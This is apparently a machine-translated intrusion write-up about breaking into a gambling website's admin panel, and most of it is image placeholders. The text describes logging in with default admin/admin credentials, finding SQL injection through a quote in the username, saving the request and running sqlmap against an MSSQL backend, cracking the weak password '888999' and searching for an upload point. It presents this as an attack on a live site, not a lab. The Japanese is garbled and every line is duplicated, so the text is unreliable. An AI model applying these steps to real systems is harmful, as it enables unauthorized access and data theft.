















検証コードなし、ユーザー名/パスワード用に管理者/管理者を書くだけで、パッケージをつかみます

検証コードなし、ユーザー名/パスワード用に管理者/管理者を書くだけで、パッケージをつかみます











ユーザー名には見積もりがあり、エラーを返すように直接リクエストを送信しました。予期しないことが起こっていない場合は、エラーインジェクションまたはブラインドノートが必要です。

ユーザー名には見積もりがあり、エラーを返すように直接リクエストを送信しました。予期しないことが起こっていない場合は、エラーインジェクションまたはブラインドノートが必要です。

















このデータパケットをローカルQipai.txtに保存するための2つのグループを分離し、SQLMAPを使用してスキャンします。MSSQLデータベースであり、-DBMSパラメーターがデータベースタイプを指定して時間を節約することはすでに知られています。

このデータパケットをローカルQipai.txtに保存するための2つのグループを分離し、SQLMAPを使用してスキャンします。MSSQLデータベースであり、-DBMSパラメーターがデータベースタイプを指定して時間を節約することはすでに知られています。

パスワードは888999、弱いパスワード、永遠の神です!

パスワードは888999、弱いパスワード、永遠の神です!

ギャンブルに参加できない、この男は1日で2800を失いました

ギャンブルに参加できない、この男は1日で2800を失いました



長い間バックグラウンドで検索した後、アップロードポイントが見つからなかったので、最初に置きました

長い間バックグラウンドで検索した後、アップロードポイントが見つからなかったので、最初に置きました



